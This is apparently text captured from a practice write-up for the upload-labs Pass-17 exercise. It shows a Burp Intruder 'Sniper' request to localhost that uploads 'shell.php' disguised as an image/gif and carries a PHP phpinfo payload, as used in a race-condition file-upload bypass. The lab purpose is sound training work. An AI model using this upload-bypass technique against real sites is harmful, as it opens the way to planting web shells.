 Attack type: Sniper
POST /upload-labs-master/Pass-17/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload-labs-master/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 338
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php echo phpinfo();?> § §
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------18467633426500--
? < + >
Type a search term